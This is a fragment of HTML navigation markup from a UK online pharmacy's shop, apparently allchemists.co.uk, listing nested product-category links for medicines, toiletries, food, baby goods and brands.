	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
	<li class="cat-item cat-item-604"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/" data-val="premium-skincare" data-title="Premium Skincare" >Premium Skincare</a>
</li>
	<li class="cat-item cat-item-605"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/self-tanning/" data-val="self-tanning" data-title="Self Tanning" >Self Tanning</a>
</li>
	<li class="cat-item cat-item-606"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/shaving/" data-val="shaving" data-title="Shaving" >Shaving</a>
</li>
	<li class="cat-item cat-item-603"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/skincare/" data-val="skincare" data-title="Skincare" >Skincare</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-597"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-accessories/" data-val="beauty-accessories" data-title="Beauty Accessories" >Beauty Accessories</a>
</li>
	<li class="cat-item cat-item-460"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/" data-val="brand" data-title="Brand" >Brand</a>
<ul class='children'>
	<li class="cat-item cat-item-465"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/beechams/" data-val="beechams" data-title="Beechams" >Beechams</a>
</li>
	<li class="cat-item cat-item-464"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/benylin/" data-val="benylin" data-title="Benylin" >Benylin</a>
</li>
	<li class="cat-item cat-item-462"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/calpol/" data-val="calpol" data-title="Calpol" >Calpol</a>
</li>
	<li class="cat-item cat-item-466"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/careway/" data-val="careway" data-title="Careway" >Careway</a>
</li>
	<li class="cat-item cat-item-468"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/lemsip/" data-val="lemsip" data-title="Lemsip" >Lemsip</a>
</li>
	<li class="cat-item cat-item-461"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/nurofen/" data-val="nurofen" data-title="Nurofen" >Nurofen</a>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/solpadeine/" data-val="solpadeine" data-title="Solpadeine" >Solpadeine</a>
</li>
	<li class="cat-item cat-item-467"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/sudafed/" data-val="sudafed" data-title="Sudafed" >Sudafed</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/" data-val="consumables" data-title="Consumables" >Consumables</a>
<ul class='children'>
	<li class="cat-item cat-item-430"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/" data-val="care-of-hands-feet" data-title="Care of Hands &amp; Feet" >Care of Hands &amp; Feet</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/children-consumables/" data-val="children-consumables" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/devices/" data-val="devices" data-title="Devices" >Devices</a>
</li>
	<li class="cat-item cat-item-431"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/female-products/" data-val="female-products" data-title="Female Products" >Female Products</a>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/general-hygiene/" data-val="general-hygiene" data-title="General Hygiene" >General Hygiene</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/" data-val="glass-plastic-products" data-title="Glass/Plastic Products" >Glass/Plastic Products</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/" data-val="household-essentials" data-title="Household Essentials" >Household Essentials</a>
	<ul class='children'>
	<li class="cat-item cat-item-620"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/" data-val="sun-holiday" data-title="Sun &amp; Holiday" >Sun &amp; Holiday</a>
		<ul class='children'>
	<li class="cat-item cat-item-622"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/insect-repellent/" data-val="insect-repellent" data-title="Insect Repellent" >Insect Repellent</a>
</li>
	<li class="cat-item cat-item-624"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/luggage-accessories/" data-val="luggage-accessories" data-title="Luggage Accessories" >Luggage Accessories</a>
</li>
	<li class="cat-item cat-item-623"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/storage/" data-val="storage" data-title="Storage" >Storage</a>
</li>
	<li class="cat-item cat-item-625"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/sun-lotion-after-sun/" data-val="sun-lotion-after-sun" data-title="Sun Lotion &amp; After Sun" >Sun Lotion &amp; After Sun</a>
</li>
	<li class="cat-item cat-item-621"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-adaptors/" data-val="travel-adaptors" data-title="Travel Adaptors" >Travel Adaptors</a>
</li>
	<li class="cat-item cat-item-626"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-essentials/" data-val="travel-essentials" data-title="Travel Essentials" >Travel Essentials</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-429"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/incontinence/" data-val="incontinence" data-title="Incontinence" >Incontinence</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/nursing/" data-val="nursing" data-title="Nursing" >Nursing</a>
</li>
	<li class="cat-item cat-item-434"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/" data-val="oral-hygiene" data-title="Oral Hygiene" >Oral Hygiene</a>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/" data-val="male-products-consumables" data-title="Products For Men" >Products For Men</a>
</li>
	<li class="cat-item cat-item-427"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/" data-val="relief-of-pain" data-title="Relief of Pain" >Relief of Pain</a>
</li>
	<li class="cat-item cat-item-433"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/wound-care/" data-val="wound-care" data-title="Wound Care" >Wound Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/" data-val="cosmetics-toiletries" data-title="Cosmetics &amp; Toiletries" >Cosmetics &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/" data-val="children-cosmetics-toiletries" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/" data-val="gifts" data-title="Gifts" >Gifts</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/" data-val="hair-care" data-title="Hair Care" >Hair Care</a>
</li>
	<li class="cat-item cat-item-413"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/" data-val="hand-body-care" data-title="Hand &amp; Body Care" >Hand &amp; Body Care</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/" data-val="intimate-products" data-title="Intimate Products" >Intimate Products</a>
</li>
	<li class="cat-item cat-item-416"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/" data-val="make-up" data-title="Make-Up" >Make-Up</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/" data-val="male-products" data-title="Male Products" >Male Products</a>
</li>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/" data-val="mouth-hygiene" data-title="Mouth Hygiene" >Mouth Hygiene</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/" data-val="overall-hygiene" data-title="Overall Hygiene" >Overall Hygiene</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/" data-val="pet-supplies" data-title="Pet Supplies" >Pet Supplies</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/" data-val="skin-care-cosmetics-toiletries" data-title="Skin Care" >Skin Care</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/sun-care/" data-val="sun-care" data-title="Sun Care" >Sun Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-648"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/" data-val="drinks" data-title="Drinks" >Drinks</a>
<ul class='children'>
	<li class="cat-item cat-item-649"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/energy-sports/" data-val="energy-sports" data-title="Energy &amp; Sports" >Energy &amp; Sports</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-615"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/" data-val="electrical" data-title="Electrical" >Electrical</a>
<ul class='children'>
	<li class="cat-item cat-item-616"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/beauty/" data-val="beauty" data-title="Beauty" >Beauty</a>
</li>
	<li class="cat-item cat-item-619"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/healthcare/" data-val="healthcare" data-title="Healthcare" >Healthcare</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/" data-val="household-electrical" data-title="Household" >Household</a>
	<ul class='children'>
	<li class="cat-item cat-item-650"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/air-freshner/" data-val="air-freshner" data-title="Air Freshner" >Air Freshner</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-618"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/male-grooming/" data-val="male-grooming" data-title="Male Grooming" >Male Grooming</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-390"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/" data-val="food" data-title="Food" >Food</a>
<ul class='children'>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/" data-val="baby-foods-drinks" data-title="Baby Foods &amp; Drinks" >Baby Foods &amp; Drinks</a>
</li>
	<li class="cat-item cat-item-642"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cereal-and-granola/" data-val="cereal-and-granola" data-title="Cereal And Granola" >Cereal And Granola</a>
</li>
	<li class="cat-item cat-item-659"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cheese/" data-val="cheese" data-title="Cheese" >Cheese</a>
</li>
	<li class="cat-item cat-item-635"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/chocolate-sweets/" data-val="chocolate-sweets" data-title="Chocolate &amp; Sweets" >Chocolate &amp; Sweets</a>
</li>
	<li class="cat-item cat-item-651"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cooking-and-inredients/" data-val="cooking-and-inredients" data-title="Cooking And Inredients" >Cooking And Inredients</a>
</li>
	<li class="cat-item cat-item-663"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/creams/" data-val="creams" data-title="Creams" >Creams</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/energy-bars/" data-val="energy-bars" data-title="Energy/Protein Bars" >Energy/Protein Bars</a>
</li>
	<li class="cat-item cat-item-440"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/essential-foods/" data-val="essential-foods" data-title="Essential Foods" >Essential Foods</a>
</li>
	<li class="cat-item cat-item-632"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/food-and-beverage/" data-val="food-and-beverage" data-title="Food and Beverage" >Food and Beverage</a>
</li>
	<li class="cat-item cat-item-422"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/gluten-free/" data-val="gluten-free" data-title="Gluten Free" >Gluten Free</a>
</li>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/healthy-chocolate/" data-val="healthy-chocolate" data-title="Healthy Chocolate" >Healthy Chocolate</a>
</li>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/honey-products/" data-val="honey-products" data-title="Honey Products" >Honey Products</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/" data-val="low-carbohydrate-food" data-title="Low Carbohydrate Food" >Low Carbohydrate Food</a>
</li>
	<li class="cat-item cat-item-442"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/medical-sweets/" data-val="medical-sweets" data-title="Medical Sweets" >Medical Sweets</a>
</li>
	<li class="cat-item cat-item-647"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/mouth-freshner/" data-val="mouth-freshner" data-title="Mouth Freshner" >Mouth Freshner</a>
</li>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-drinks/" data-val="nutritional-drinks" data-title="Nutritional Drinks" >Nutritional Drinks</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/" data-val="nutritional-food-supplements" data-title="Nutritional Food supplements" >Nutritional Food supplements</a>
</li>
	<li class="cat-item cat-item-644"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nuts-and-seeds/" data-val="nuts-and-seeds" data-title="Nuts And Seeds" >Nuts And Seeds</a>
</li>
	<li class="cat-item cat-item-654"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/oil-and-butter/" data-val="oil-and-butter" data-title="Oil And Butter" >Oil And Butter</a>
</li>
	<li class="cat-item cat-item-640"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/packaged-coffee-and-tea/" data-val="packaged-coffee-and-tea" data-title="Packaged Coffee And Tea" >Packaged Coffee And Tea</a>
</li>
	<li class="cat-item cat-item-646"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pet-food/" data-val="pet-food" data-title="Pet Food" >Pet Food</a>
</li>
	<li class="cat-item cat-item-664"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pickles/" data-val="pickles" data-title="Pickles" >Pickles</a>
</li>
	<li class="cat-item cat-item-636"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/prepared-food/" data-val="prepared-food" data-title="Prepared Food" >Prepared Food</a>
</li>
	<li class="cat-item cat-item-641"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sauce-and-seasoning/" data-val="sauce-and-seasoning" data-title="Sauce And Seasoning" >Sauce And Seasoning</a>
</li>
	<li class="cat-item cat-item-633"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/snacks/" data-val="snacks" data-title="Snacks" >Snacks</a>
</li>
	<li class="cat-item cat-item-637"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/spices/" data-val="spices" data-title="Spices" >Spices</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/" data-val="sugar-free-diabetic-friendly" data-title="Sugar Free (Diabetic Friendly)" >Sugar Free (Diabetic Friendly)</a>
</li>
	<li class="cat-item cat-item-655"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sweet-goods/" data-val="sweet-goods" data-title="Sweet Goods" >Sweet Goods</a>
</li>
	<li class="cat-item cat-item-665"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/trash-and-recycling/" data-val="trash-and-recycling" data-title="TRASH AND RECYCLING" >TRASH AND RECYCLING</a>
</li>
	<li class="cat-item cat-item-645"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/vegetables/" data-val="vegetables" data-title="Vegetables" >Vegetables</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-379"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/" data-val="fragrances" data-title="Fragrances" >Fragrances</a>
<ul class='children'>
	<li class="cat-item cat-item-380"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-men/" data-val="for-men" data-title="For Men" >For Men</a>
</li>
	<li class="cat-item cat-item-381"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-women/" data-val="for-women" data-title="For Women" >For Women</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-638"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/" data-val="general-merchandise" data-title="General Merchandise" >General Merchandise</a>
<ul class='children'>
	<li class="cat-item cat-item-666"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/automotive-additives/" data-val="automotive-additives" data-title="Automotive Additives" >Automotive Additives</a>
</li>
	<li class="cat-item cat-item-662"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/device/" data-val="device" data-title="Device" >Device</a>
</li>
	<li class="cat-item cat-item-653"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/hair-removal/" data-val="hair-removal" data-title="Hair Removal" >Hair Removal</a>
</li>
	<li class="cat-item cat-item-643"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/kitchen-accessories/" data-val="kitchen-accessories" data-title="Kitchen Accessories" >Kitchen Accessories</a>
</li>
	<li class="cat-item cat-item-658"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/pest-control/" data-val="pest-control" data-title="Pest Control" >Pest Control</a>
</li>
	<li class="cat-item cat-item-652"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/shoe-care/" data-val="shoe-care" data-title="Shoe Care" >Shoe Care</a>
</li>
	<li class="cat-item cat-item-639"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/stationary/" data-val="stationary" data-title="Stationary" >Stationary</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-569"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/" data-val="health-pharmacy" data-title="Health &amp; Pharmacy" >Health &amp; Pharmacy</a>
<ul class='children'>
	<li class="cat-item cat-item-570"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/cbd/" data-val="cbd" data-title="CBD" >CBD</a>
</li>
	<li class="cat-item cat-item-575"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/e-cigarettes/" data-val="e-cigarettes" data-title="E-Cigarettes" >E-Cigarettes</a>
</li>
	<li class="cat-item cat-item-576"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/ear-care/" data-val="ear-care" data-title="Ear Care" >Ear Care</a>
</li>
	<li class="cat-item cat-item-582"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/eco-friendly-biodegradable/" data-val="eco-friendly-biodegradable" data-title="Eco Friendly &amp; Biodegradable" >Eco Friendly &amp; Biodegradable</a>
</li>
	<li class="cat-item cat-item-571"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/foot-care-health-pharmacy/" data-val="foot-care-health-pharmacy" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-573"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hand-sanitiser-face-masks/" data-val="hand-sanitiser-face-masks" data-title="Hand Sanitiser &amp; Face Masks" >Hand Sanitiser &amp; Face Masks</a>
</li>
	<li class="cat-item cat-item-667"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/health-monitoring-health-pharmacy/" data-val="health-monitoring-health-pharmacy" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-577"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/home-testing-kits/" data-val="home-testing-kits" data-title="Home Testing Kits" >Home Testing Kits</a>
</li>
	<li class="cat-item cat-item-574"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hot-water-bottles-heatables/" data-val="hot-water-bottles-heatables" data-title="Hot Water Bottles &amp; Heatables" >Hot Water Bottles &amp; Heatables</a>
</li>
	<li class="cat-item cat-item-578"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/mobility/" data-val="mobility" data-title="Mobility" >Mobility</a>
</li>
	<li class="cat-item cat-item-572"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/pharmacy-essentials/" data-val="pharmacy-essentials" data-title="Pharmacy Essentials" >Pharmacy Essentials</a>
</li>
	<li class="cat-item cat-item-579"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/reusable-shopping-bags/" data-val="reusable-shopping-bags" data-title="Reusable Shopping Bags" >Reusable Shopping Bags</a>
</li>
	<li class="cat-item cat-item-580"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/sexual-health/" data-val="sexual-health" data-title="Sexual Health" >Sexual Health</a>
</li>
	<li class="cat-item cat-item-581"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/umbrellas/" data-val="umbrellas" data-title="Umbrellas" >Umbrellas</a>
</li>
	<li class="cat-item cat-item-583"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/vitamins-supplements/" data-val="vitamins-supplements" data-title="Vitamins &amp; Supplements" >Vitamins &amp; Supplements</a>
</li>
	<li class="cat-item cat-item-584"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/winter-apparel/" data-val="winter-apparel" data-title="Winter Apparel" >Winter Apparel</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-537"><a class="pf-value" href="https://allchemists.co.uk/product-category/immune-health-antioxidants/" data-val="immune-health-antioxidants" data-title="Immune Health &amp; Antioxidants" >Immune Health &amp; Antioxidants</a>
</li>
	<li class="cat-item cat-item-348"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/" data-val="medicines-vitamins" data-title="Medicines &amp; Vitamins" >Medicines &amp; Vitamins</a>
<ul class='children'>
	<li class="cat-item cat-item-367"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/" data-val="allergy" data-title="Allergy" >Allergy</a>
	<ul class='children'>
	<li class="cat-item cat-item-374"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/by-mouth/" data-val="by-mouth" data-title="By Mouth" >By Mouth</a>
</li>
	<li class="cat-item cat-item-388"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/" data-val="eyes-care" data-title="Eye Care" >Eye Care</a>
</li>
